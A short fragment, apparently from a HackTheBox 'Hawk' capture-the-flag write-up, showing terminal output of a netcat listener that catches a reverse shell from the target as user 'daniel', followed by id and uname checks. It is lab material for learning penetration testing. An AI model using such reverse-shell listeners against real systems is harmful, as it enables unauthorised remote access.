 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Hawk]
└─# rlwrap nc -lnvp 445
listening on [any] 445 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.95.193] 35352
daniel@hawk:~$ id
id
uid=1002(daniel) gid=1005(daniel) groups=1005(daniel)
daniel@hawk:~$ uname -a
uname -a
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC
daniel@hawk:~$